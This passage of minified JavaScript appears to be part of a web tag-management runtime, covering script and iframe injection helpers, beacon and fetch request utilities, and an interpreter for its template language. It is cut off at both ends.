FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" ").concat(["BUTTON",
"INPUT"]);function qc(a){return a===null?"null":a===void 0?"undefined":a};var G=window,H=document,rc=navigator,sc=function(){var a;try{a=rc.serviceWorker}catch(b){return}return a},tc=H.currentScript,uc=tc&&tc.src,vc=function(a,b){var c=G[a];G[a]=c===void 0?b:c;return G[a]};function wc(a){return(rc.userAgent||"").indexOf(a)!==-1}
var xc=function(a,b){b&&(a.addEventListener?a.onload=b:a.onreadystatechange=function(){a.readyState in{loaded:1,complete:1}&&(a.onreadystatechange=null,b())})},yc={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},zc={onload:1,src:1,width:1,height:1,style:1};function Ac(a,b,c){b&&z(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
var Bc=function(a,b,c,d,e){var f=H.createElement("script");Ac(f,d,yc);f.type="text/javascript";f.async=d&&d.async===!1?!1:!0;var g;g=Vb(qc(a));f.src=Tb(g);var k,m,n,p=(n=(m=(f.ownerDocument&&f.ownerDocument.defaultView||window).document).querySelector)==null?void 0:n.call(m,"script[nonce]");(k=p?p.nonce||p.getAttribute("nonce")||"":"")&&f.setAttribute("nonce",k);xc(f,b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var q=H.getElementsByTagName("script")[0]||H.body||H.head;q.parentNode.insertBefore(f,
q)}return f},Cc=function(){if(uc){var a=uc.toLowerCase();if(a.indexOf("https://")===0)return 2;if(a.indexOf("http://")===0)return 3}return 1},Dc=function(a,b,c,d,e){var f;f=f===void 0?!0:f;var g=e,k=!1;g||(g=H.createElement("iframe"),k=!0);Ac(g,c,zc);d&&z(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");a!==void 0&&(g.src=a);if(k){var m=H.body&&H.body.lastChild||H.body||H.head;m.parentNode.insertBefore(g,m)}xc(g,b);return g},Ec=function(a,
b,c,d){var e=new Image(1,1);Ac(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a;return e},Fc=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,!!d):a.attachEvent&&a.attachEvent("on"+b,c)},Gc=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent&&a.detachEvent("on"+b,c)},I=function(a){G.setTimeout(a,0)},Hc=function(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null},Ic=function(a){var b=
a.innerText||a.textContent||"";b&&b!=" "&&(b=b.replace(/^[\s\xa0]+|[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b},Jc=function(a){var b=H.createElement("div"),c=b,d,e=qc("A<div>"+a+"</div>"),f=Rb(),g=f?f.createHTML(e):e;d=new nc(g,mc);if(c.nodeType===1){var k=c.tagName;if(k==="SCRIPT"||k==="STYLE")throw Error("");}c.innerHTML=d instanceof nc&&d.constructor===nc?d.j:"type_error:SafeHtml";b=b.lastChild;for(var m=[];b.firstChild;)m.push(b.removeChild(b.firstChild));return m},
Kc=function(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null},Lc=function(a){var b;try{b=rc.sendBeacon&&rc.sendBeacon(a)}catch(c){mb("TAGGING",15)}b||Ec(a)},Mc=function(a,b){try{return rc.sendBeacon(a,b)}catch(c){mb("TAGGING",15)}return!1},Nc={cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"},Pc=function(a,b,c){if(Oc()){var d=Object.assign({},
Nc);b&&(d.body=b);c&&(c.attributionReporting&&(d.attributionReporting=c.attributionReporting),c.browsingTopics&&(d.browsingTopics=c.browsingTopics));try{var e=G.fetch(a,d);e&&e.catch(pb);return!0}catch(f){}}if(c&&c.noFallback)return!1;if(b)return Mc(a,b);Lc(a);return!0},Oc=function(){return typeof G.fetch==="function"},Qc=function(a,b){var c=a[b];c&&typeof c.animVal==="string"&&(c=c.animVal);return c},Rc=function(){var a=G.performance;if(a&&qb(a.now))return a.now()},Sc=function(){return G.performance||
void 0};function Tc(a,b){return this.evaluate(a)&&this.evaluate(b)}function Uc(a,b){return this.evaluate(a)===this.evaluate(b)}function Vc(a,b){return this.evaluate(a)||this.evaluate(b)}function Wc(a,b){a=this.evaluate(a);b=this.evaluate(b);return String(a).indexOf(String(b))>-1}function Xc(a,b){var c=String(this.evaluate(a)),d=String(this.evaluate(b));return c.substring(0,d.length)===d}
function Yc(a,b){a=this.evaluate(a);b=this.evaluate(b);switch(a){case "pageLocation":var c=G.location.href;b instanceof cb&&b.get("stripProtocol")&&(c=c.replace(/^https?:\/\//,""));return c}};var Zc=function(a,b){Ra.call(this);this.K=a;this.O=b};ya(Zc,Ra);ca=Zc.prototype;ca.toString=function(){return this.K};ca.getName=function(){return this.K};ca.fc=function(){return new $a(Ta(this,1))};ca.invoke=function(a){return this.O.apply(new $c(this,a),Array.prototype.slice.call(arguments,1))};ca.fb=function(a){try{return this.invoke.apply(this,Array.prototype.slice.call(arguments,0))}catch(b){}};var $c=function(a,b){this.j=a;this.F=b};
$c.prototype.evaluate=function(a){var b=this.F;return Array.isArray(a)?Pa(b,a):a};$c.prototype.getName=function(){return this.j.getName()};$c.prototype.H=function(){return this.F.H()};var ad=function(){this.map=new Map};ad.prototype.set=function(a,b){this.map.set(a,b)};ad.prototype.get=function(a){return this.map.get(a)};var bd=function(){this.keys=[];this.values=[]};bd.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};bd.prototype.get=function(a){var b=this.keys.indexOf(a);if(b>-1)return this.values[b]};function cd(){try{return Map?new ad:new bd}catch(a){return new bd}};var dd=function(a){if(a instanceof dd)return a;if(Ya(a))throw Error("Type of given value has an equivalent Pixie type.");this.value=a};dd.prototype.getValue=function(){return this.value};dd.prototype.toString=function(){return String(this.value)};var fd=function(a){Ra.call(this);this.promise=a;this.set("then",ed(this));this.set("catch",ed(this,!0));this.set("finally",ed(this,!1,!0))};ya(fd,cb);var ed=function(a,b,c){b=b===void 0?!1:b;c=c===void 0?!1:c;return new Zc("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof Zc||(d=void 0);e instanceof Zc||(e=void 0);var f=Na(this.F),g=function(m){return function(n){return c?(m.invoke(f),a.promise):m.invoke(f,n)}},k=a.promise.then(d&&g(d),e&&g(e));return new fd(k)})};function J(a,b,c){var d=cd(),e=function(g,k){for(var m=Ta(g,1),n=0;n<m.length;n++)k[m[n]]=f(g.get(m[n]))},f=function(g){var k=d.get(g);if(k)return k;if(g instanceof $a){var m=[];d.set(g,m);for(var n=g.fc(),p=0;p<n.length();p++)m[n.get(p)]=f(g.get(n.get(p)));return m}if(g instanceof fd)return g.promise;if(g instanceof cb){var q={};d.set(g,q);e(g,q);return q}if(g instanceof Zc){var r=function(){for(var u=Array.prototype.slice.call(arguments,0),v=0;v<u.length;v++)u[v]=gd(u[v],b,c);var w=new Ka(b?b.H():
new Ja);b&&(w.j=b.j);return f(g.invoke.apply(g,[w].concat(u)))};d.set(g,r);e(g,r);return r}var t=!1;switch(c){case 1:t=!0;break;case 2:t=!1;break;case 3:t=!1;break;default:}if(g instanceof dd&&t)return g.getValue();switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;case "object":if(g===null)return null}};return f(a)}
function gd(a,b,c){var d=cd(),e=function(g,k){for(var m in g)g.hasOwnProperty(m)&&k.set(m,f(g[m]))},f=function(g){var k=d.get(g);if(k)return k;if(Array.isArray(g)||xb(g)){var m=new $a([]);d.set(g,m);for(var n in g)g.hasOwnProperty(n)&&m.set(n,f(g[n]));return m}if(Xa(g)){var p=new cb;d.set(g,p);e(g,p);return p}if(typeof g==="function"){var q=new Zc("",function(){for(var x=Array.prototype.slice.call(arguments,0),y=0;y<x.length;y++)x[y]=J(this.evaluate(x[y]),b,c);return f((0,this.F.K)(g,g,x))});d.set(g,
q);e(g,q);return q}var v=typeof g;if(g===null||v==="string"||v==="number"||v==="boolean")return g;var w=!1;switch(c){case 1:w=
!0;break;case 2:w=!1;break;default:}if(g!==void 0&&w)return new dd(g)};return f(a)};function hd(){var a=!1;return a};var id={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a){for(var b=[],c=0;c<this.length();c++)b.push(this.get(c));for(var d=1;d<arguments.length;d++)if(arguments[d]instanceof $a)for(var e=arguments[d],f=0;f<e.length();f++)b.push(e.get(f));else b.push(arguments[d]);return new $a(b)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new $a(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=c===void 0?0:Number(c);e<0&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;c!==void 0&&(e=c<0?d+c:Math.min(c,e));for(var f=e;f>=0;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new $a(d)},pop:function(){return this.pop()},push:function(a){return this.push.apply(this,
Array.prototype.slice.call(arguments,1))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(c!==void 0)e=c;else{if(d===0)throw Error("TypeError: Reduce on List with no elements.");for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw Error("TypeError: Reduce on List with no elements.");}for(var k=f;k<d;k++)this.has(k)&&(e=b.invoke(a,e,this.get(k),k,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(c!==void 0)e=c;else{if(d===0)throw Error("TypeError: ReduceRight on List with no elements.");
for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw Error("TypeError: ReduceRight on List with no elements.");}for(var k=f;k>=0;k--)this.has(k)&&(e=b.invoke(a,e,this.get(k),k,this));return e},reverse:function(){for(var a=bb(this),b=a.length-1,c=0;b>=0;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):ab(this,c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();b===void 0&&(b=0);b=b<0?Math.max(d+b,0):Math.min(b,d);c=c===void 0?d:
c<0?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new $a(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=bb(this);b===void 0?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):ab(this,d);return this},splice:function(a,b,c){return this.splice.apply(this,Array.prototype.splice.call(arguments,
1,arguments.length-1))},toString:function(){return this.toString()},unshift:function(a){return this.unshift.apply(this,Array.prototype.slice.call(arguments,1))}};var jd=function(a){var b;b=Error.call(this,a);this.message=b.message;"stack"in b&&(this.stack=b.stack)};ya(jd,Error);var kd={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},ld=new Ha("break"),md=new Ha("continue");function nd(a,b){return this.evaluate(a)+this.evaluate(b)}function od(a,b){return this.evaluate(a)&&this.evaluate(b)}
function pd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);if(!(c instanceof $a))throw Error("Error: Non-List argument given to Apply instruction.");if(a===null||a===void 0){var d="TypeError: Can't read property "+b+" of "+a+".";if(hd())throw new jd(d);throw Error(d);}var e=typeof a==="number";if(typeof a==="boolean"||e){if(b==="toString"){if(e&&c.length()){var f=J(c.get(0));try{return a.toString(f)}catch(y){}}return a.toString()}var g="TypeError: "+a+"."+b+" is not a function.";
if(hd())throw new jd(g);throw Error(g);}if(typeof a==="string"){if(kd.hasOwnProperty(b)){var k=2;k=1;var m=J(c,void 0,k);return gd(a[b].apply(a,m),this.F)}var n="TypeError: "+b+" is not a function";if(hd())throw new jd(n);throw Error(n);}if(a instanceof $a){if(a.has(b)){var p=a.get(b);if(p instanceof Zc){var q=bb(c);q.unshift(this.F);return p.invoke.apply(p,q)}var r=
"TypeError: "+b+" is not a function";if(hd())throw new jd(r);throw Error(r);}if(id.supportedMethods.indexOf(b)>=0){var t=bb(c);t.unshift(this.F);return id[b].apply(a,t)}}if(a instanceof Zc||a instanceof cb){if(a.has(b)){var u=a.get(b);if(u instanceof Zc){var v=bb(c);v.unshift(this.F);return u.invoke.apply(u,v)}var w="TypeError: "+b+" is not a function";if(hd())throw new jd(w);throw Error(w);}if(b==="toString")return a instanceof Zc?a.getName():a.toString();if(b==="hasOwnProperty")return a.has.apply(a,
bb(c))}if(a instanceof dd&&b==="toString")return a.toString();var x="TypeError: Object has no '"+b+"' property.";if(hd())throw new jd(x);throw Error(x);}function qd(a,b){a=this.evaluate(a);if(typeof a!=="string")throw Error("Invalid key name given for assignment.");var c=this.F;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=this.evaluate(b);c.set(a,d);return d}function rd(){var a=Na(this.F),b=Oa(a,Array.prototype.slice.apply(arguments));if(b instanceof Ha)return b}
function sd(){return ld}function td(a){for(var b=this.evaluate(a),c=0;c<b.length;c++){var d=this.evaluate(b[c]);if(d instanceof Ha)return d}}function ud(){for(var a=this.F,b=0;b<arguments.length-1;b+=2){var c=arguments[b];if(typeof c==="string"){var d=this.evaluate(arguments[b+1]);La(a,c,d,!0)}}}function vd(){return md}function wd(a,b){return new Ha(a,this.evaluate(b))}
function xd(a,b){var c=new $a;b=this.evaluate(b);for(var d=0;d<b.length;d++)c.push(b[d]);var e=[51,a,c].concat(Array.prototype.splice.call(arguments,2,arguments.length-2));this.F.add(a,this.evaluate(e))}function yd(a,b){return this.evaluate(a)/this.evaluate(b)}function zd(a,b){a=this.evaluate(a);b=this.evaluate(b);var c=a instanceof dd,d=b instanceof dd;return c||d?c&&d?a.getValue()===b.getValue():!1:a==b}function Ad(){for(var a,b=0;b<arguments.length;b++)a=this.evaluate(arguments[b]);return a}
function Bd(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=Oa(f,d);if(g instanceof Ha){if(g.type==="break")break;if(g.type==="return")return g}}}function Cd(a,b,c){if(typeof b==="string")return Bd(a,function(){return b.length},function(f){return f},c);if(b instanceof cb||b instanceof $a||b instanceof Zc){var d=b.fc(),e=d.length();return Bd(a,function(){return e},function(f){return d.get(f)},c)}}
function Dd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Cd(function(e){d.set(a,e);return d},b,c)}function Ed(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Cd(function(e){var f=Na(d);La(f,a,e,!0);return f},b,c)}function Fd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Cd(function(e){var f=Na(d);f.add(a,e);return f},b,c)}
function Gd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Hd(function(e){d.set(a,e);return d},b,c)}function Id(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Hd(function(e){var f=Na(d);La(f,a,e,!0);return f},b,c)}function Jd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Hd(function(e){var f=Na(d);f.add(a,e);return f},b,c)}
function Hd(a,b,c){if(typeof b==="string")return Bd(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof $a)return Bd(a,function(){return b.length()},function(d){return b.get(d)},c);if(hd())throw new jd("The value is not iterable.");throw new TypeError("The value is not iterable.");}
function Kd(a,b,c,d){function e(p,q){for(var r=0;r<f.length();r++){var t=f.get(r);q.add(t,p.get(t))}}var f=this.evaluate(a);if(!(f instanceof $a))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.F;d=this.evaluate(d);var k=Na(g);for(e(g,k);Pa(k,b);){var m=Oa(k,d);if(m instanceof Ha){if(m.type==="break")break;if(m.type==="return")return m}var n=Na(g);e(k,n);Pa(n,c);k=n}}
function Ld(a,b){var c=this.F,d=this.evaluate(b);if(!(d instanceof $a))throw Error("Error: non-List value given for Fn argument names.");var e=Array.prototype.slice.call(arguments,2);return new Zc(a,function(){return function(f){var g=Na(c);g.j===void 0&&(g.j=this.F.j);for(var k=Array.prototype.slice.call(arguments,0),m=0;m<k.length;m++)if(k[m]=this.evaluate(k[m]),k[m]instanceof Ha)return k[m];for(var n=d.get("length"),p=0;p<n;p++)p<k.length?g.add(d.get(p),k[p]):g.add(d.get(p),void 0);g.add("arguments",
new $a(k));var q=Oa(g,e);if(q instanceof Ha)return q.type==="return"?q.data:q}}())}function Md(a){a=this.evaluate(a);var b=this.F;if(Nd&&!b.has(a))throw new ReferenceError(a+" is not defined.");return b.get(a)}
function Od(a,b){var c;a=this.evaluate(a);b=this.evaluate(b);if(a===void 0||a===null){var d="TypeError: Cannot read properties of "+a+" (reading '"+b+"')";if(hd())throw new jd(d);throw Error(d);}if(a instanceof cb||a instanceof $a||a instanceof Zc)c=a.get(b);else if(typeof a==="string")b==="length"?c=a.length:Za(b)&&(c=a[b]);else if(a instanceof dd)return;return c}function Pd(a,b){return this.evaluate(a)>this.evaluate(b)}function Qd(a,b){return this.evaluate(a)>=this.evaluate(b)}
function Rd(a,b){a=this.evaluate(a);b=this.evaluate(b);a instanceof dd&&(a=a.getValue());b instanceof dd&&(b=b.getValue());return a===b}function Sd(a,b){return!Rd.call(this,a,b)}function Td(a,b,c){var d=[];this.evaluate(a)?d=this.evaluate(b):c&&(d=this.evaluate(c));var e=Oa(this.F,d);if(e instanceof Ha)return e}var Nd=!1;
function Ud(a,b){return this.evaluate(a)<this.evaluate(b)}function Vd(a,b){return this.evaluate(a)<=this.evaluate(b)}function Wd(){for(var a=new $a,b=0;b<arguments.length;b++){var c=this.evaluate(arguments[b]);a.push(c)}return a}function Xd(){for(var a=new cb,b=0;b<arguments.length-1;b+=2){var c=this.evaluate(arguments[b])+"",d=this.evaluate(arguments[b+1]);a.set(c,d)}return a}function Yd(a,b){return this.evaluate(a)%this.evaluate(b)}function Zd(a,b){return this.evaluate(a)*this.evaluate(b)}
function $d(a){return-this.evaluate(a)}function ae(a){return!this.evaluate(a)}function be(a,b){return!zd.call(this,a,b)}function ce(){return null}function de(a,b){return this.evaluate(a)||this.evaluate(b)}function ee(a,b){var c=this.evaluate(a);this.evaluate(b);return c}function fe(a){return this.evaluate(a)}function ge(){return Array.prototype.slice.apply(arguments)}function he(a){return new Ha("return",this.evaluate(a))}
function ie(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);if(a===null||a===void 0){var d="TypeError: Can't set property "+b+" of "+a+".";if(hd())throw new jd(d);throw Error(d);}(a instanceof Zc||a instanceof $a||a instanceof cb)&&a.set(b,c);return c}function je(a,b){return this.evaluate(a)-this.evaluate(b)}
function ke(a,b,c){a=this.evaluate(a);var d=this.evaluate(b),e=this.evaluate(c);if(!Array.isArray(d)||!Array.isArray(e))throw Error("Error: Malformed switch instruction.");for(var f,g=!1,k=0;k<d.length;k++)if(g||a===this.evaluate(d[k]))if(f=this.evaluate(e[k]),f instanceof Ha){var m=f.type;if(m==="break")return;if(m==="return"||m==="continue")return f}else g=!0;if(e.length===d.length+1&&(f=this.evaluate(e[e.length-1]),f instanceof Ha&&(f.type==="return"||f.type==="continue")))return f}
function le(a,b,c){return this.evaluate(a)?this.evaluate(b):this.evaluate(c)}function me(a){a=this.evaluate(a);return a instanceof Zc?"function":typeof a}function ne(){for(var a=this.F,b=0;b<arguments.length;b++){var c=arguments[b];typeof c!=="string"||a.add(c,void 0)}}
function oe(a,b,c,d){var e=this.evaluate(d);if(this.evaluate(c)){var f=Oa(this.F,e);if(f instanceof Ha){if(f.type==="break")return;if(f.type==="return")return f}}for(;this.evaluate(a);){var g=Oa(this.F,e);if(g instanceof Ha){if(g.type==="break")break;if(g.type==="return")return g}this.evaluate(b)}}function pe(a){return~Number(this.evaluate(a))}function qe(a,b){return Number(this.evaluate(a))<<Number(this.evaluate(b))}function re(a,b){return Number(this.evaluate(a))>>Number(this.evaluate(b))}
function se(a,b){return Number(this.evaluate(a))>>>Number(this.evaluate(b))}function te(a,b){return Number(this.evaluate(a))&Number(this.evaluate(b))}function ue(a,b){return Number(this.evaluate(a))^Number(this.evaluate(b))}function ve(a,b){return Number(this.evaluate(a))|Number(this.evaluate(b))}function we(){}
function xe(a,b,c,d,e){var f=!0;try{var g=this.evaluate(c);if(g instanceof Ha)return g}catch(r){if(!(r instanceof jd&&a))throw f=r instanceof jd,r;var k=Na(this.F),m=new dd(r);k.add(b,m);var n=this.evaluate(d),p=Oa(k,n);if(p instanceof Ha)return p}finally{if(f&&e!==void 0){var q=this.evaluate(e);if(q instanceof Ha)return q}}};var ze=function(){this.j=new Qa;ye(this)};ze.prototype.execute=function(a){return this.j.D(a)};var ye=function(a){var b=function(c,d){var e=new Zc(String(c),d);e.Mb();a.j.j.set(String(c),e)};b("map",Xd);b("and",Tc);b("contains",Wc);b("equals",Uc);b("or",Vc);b("startsWith",Xc);b("variable",Yc)};var Be=function(){this.D=!1;this.j=new Qa;Ae(this);this.D=!0};Be.prototype.execute=function(a){return Ce(this.j.D(a))};
var De=function(a,b,c){return Ce(a.j.O(b,c))},Ae=function(a){var b=function(c,d){var e=String(c),f=new Zc(e,d);f.Mb();a.j.j.set(e,f)};b(0,nd);b(1,od);b(2,pd);b(3,qd);b(56,te);b(57,qe);b(58,pe);b(59,ve);b(60,re);b(61,se);b(62,ue);b(53,rd);b(4,sd);b(5,td);b(52,ud);b(6,vd);b(49,wd);b(7,Wd);b(8,Xd);b(9,td);b(50,xd);b(10,yd);b(12,zd);b(13,Ad);b(51,Ld);b(47,Dd);b(54,Ed);b(55,Fd);b(63,Kd);b(64,Gd);b(65,Id);b(66,Jd);b(15,Md);b(16,Od);b(17,Od);b(18,Pd);b(19,Qd);b(20,Rd);b(21,Sd);b(22,Td);b(23,Ud);b(24,Vd);
b(25,Yd);b(26,Zd);b(27,$d);b(28,ae);b(29,be);b(45,ce);b(30,de);b(32,ee);b(33,ee);b(34,fe);b(35,fe);b(46,ge);b(36,he);b(43,ie);b(37,je);b(38,ke);b(39,le);b(67,xe);b(40,me);b(44,we);b(41,ne);b(42,oe)};Be.prototype.H=function(){return this.j.H()};function Ce(a){if(a instanceof Ha||a instanceof Zc||a instanceof $a||a instanceof cb||a instanceof dd||a===null||a===void 0||typeof a==="string"||typeof a==="number"||typeof a==="boolean")return a};var Ee=function(a){this.message=a};function Fe(a){var b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a];return b===void 0?new Ee("Value "+a+" can not be encoded in web-safe base64 dictionary."):b};function Ge(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}};var He=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function Ie(a,b){for(var c="",d=!0;a>7;){var e=a&31;a>>=5;d?d=!1:e|=32;c=""+Fe(e)+c}a<<=2;d||(a|=32);return c=""+Fe(a|b)+c};var Je=function(){function a(b){return{toString:function(){return b}}}return{kk:a("consent"),Vh:a("convert_case_to"),Wh:a("convert_false_to"),Xh:a("convert_null_to"),Yh:a("convert_true_to"),Zh:a("convert_undefined_to"),dn:a("debug_mode_metadata"),oa:a("function"),Jg:a("instance_name"),Jk:a("live_only"),Kk:a("malware_disabled"),Lk:a("metadata"),Ok:a("original_activity_id"),sn:a("original_vendor_template_id"),rn:a("once_on_load"),Nk:a("once_per_event"),gj:a("once_per_load"),wn:a("priority_override"),
xn:a("respected_consent_types"),pj:a("setup_tags"),me:a("tag_id"),vj:a("teardown_tags")}}();var ef;var ff=[],gf=[],hf=[],jf=[],kf=[],lf={},mf,nf;function of(a){nf=nf||a}
function pf(a){}var qf,rf=[],sf=[];function tf(a,b){var c={};c[Je.oa]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c}
function uf(a,b,c){try{return mf(vf(a,b,c))}catch(d){JSON.stringify(a)}return 2}function wf(a){var b=a[Je.oa];if(!b)throw Error("Error: No function name given for function call.");return!!lf[b]}
var vf=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=xf(a[e],b,c));return d},xf=function(a,b,c){if(Array.isArray(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(xf(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;var g=ff[f];if(!g||b.isBlocked(g))return;c[f]=!0;var k=String(g[Je.Jg]);try{var m=vf(g,b,c);m.vtp_gtmEventId=b.id;b.priorityId&&(m.vtp_gtmPriorityId=b.priorityId);d=yf(m,{event:b,index:f,type:2,
name:k});qf&&(d=qf.il(d,m))}catch(y){b.logMacroError&&b.logMacroError(y,Number(f),k),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[xf(a[n],b,c)]=xf(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=xf(a[q],b,c);nf&&(p=p||nf.Vl(r));d.push(r)}return nf&&p?nf.ml(d):d.join("");case "escape":d=xf(a[1],b,c);if(nf&&Array.isArray(a[1])&&a[1][0]==="macro"&&nf.Wl(a))return nf.wm(d);d=String(d);for(var t=2;t<a.length;t++)Ke[a[t]]&&(d=Ke[a[t]](d));return d;
case "tag":var u=a[1];if(!jf[u])throw Error("Unable to resolve tag reference "+u+".");return{Dj:a[2],index:u};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[Je.oa]=a[1];var w=uf(v,b,c),x=!!a[4];return x||w!==2?x!==(w===1):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},yf=function(a,b){var c=a[Je.oa],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=lf[c],f=b&&b.type===2&&(d==null?void 0:d.reportMacroDiscrepancy)&&
e&&rf.indexOf(c)!==-1,g={},k={},m;for(m in a)a.hasOwnProperty(m)&&Ib(m,"vtp_")&&(e&&(g[m]=a[m]),!e||f)&&(k[m.substring(4)]=a[m]);e&&d&&d.cachedModelValues&&(g.vtp_gtmCachedValues=d.cachedModelValues);if(b){if(b.name==null){var n;a:{var p=b.type,q=b.index;if(q==null)n="";else{var r;switch(p){case 2:r=ff[q];break;case 1:r=jf[q];break;default:n="";break a}var t=r&&r[Je.Jg];n=t?String(t):""}}b.name=n}e&&(g.vtp_gtmEntityIndex=b.index,g.vtp_gtmEntityName=b.name)}var u,v,w;if(f&&sf.indexOf(c)===-1){sf.push(c);
var x=Db();u=e(g);var y=Db()-x,B=Db();v=ef(c,k,b);w=y-(Db()-B)}else if(e&&(u=e(g)),!e||f)v=ef(c,k,b);f&&d&&(d.reportMacroDiscrepancy(d.id,c,void 0,!0),Ya(u)?(Array.isArray(u)?Array.isArray(v):Xa(u)?Xa(v):typeof u==="function"?typeof v==="function":u===v)||d.reportMacroDiscrepancy(d.id,c):u!==v&&d.reportMacroDiscrepancy(d.id,c),w!==void 0&&d.reportMacroDiscrepancy(d.id,c,w));return e?u:v};var zf=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.permissionId=a;this.parameters=b;this.name="PermissionError"};ya(zf,Error);function Af(a,b){if(Array.isArray(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)Af(a[c],b[c])}};var Bf=function(a,b){var c;c=Error.call(this,"Wrapped error for Dust debugging. Original error message: "+a.message);this.message=c.message;"stack"in c&&(this.stack=c.stack);this.lm=a;this.j=[];this.D=b};ya(Bf,Error);var Df=function(){return function(a,b){a instanceof Bf||(a=new Bf(a,Cf));b&&a.j.push(b);throw a;}};function Cf(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;b>0;b--)rb(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;c>0;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};var Gf=function(a){function b(r){for(var t=0;t<r.length;t++)d[r[t]]=!0}for(var c=[],d=[],e=Ef(a),f=0;f<gf.length;f++){var 